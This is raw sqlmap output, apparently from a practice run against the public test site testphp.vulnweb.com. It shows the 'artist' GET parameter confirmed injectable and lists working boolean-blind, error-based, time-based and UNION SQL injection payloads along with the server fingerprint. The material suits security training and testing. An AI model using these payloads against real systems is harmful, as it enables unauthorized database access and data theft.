 GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2743=2743

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSE
T)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0×7171707a71,(SELECT (ELT(5447=5447,1))),0×716b7870
71),5447)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5035 FROM (SELECT(SLEEP(5)))BpLS)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9012 UNION ALL SELECT NULL,NULL,CONCAT(0×7171707a71,0×646a584952686169434e6
3787049616a474a6e716645615770524e5a4e51694245764c624866637a,0×716b787071)-- -
---
[13:08:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[13:08:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/testphp.vulnweb.com'

[*] ending @ 13:08:30 /2026-01-23/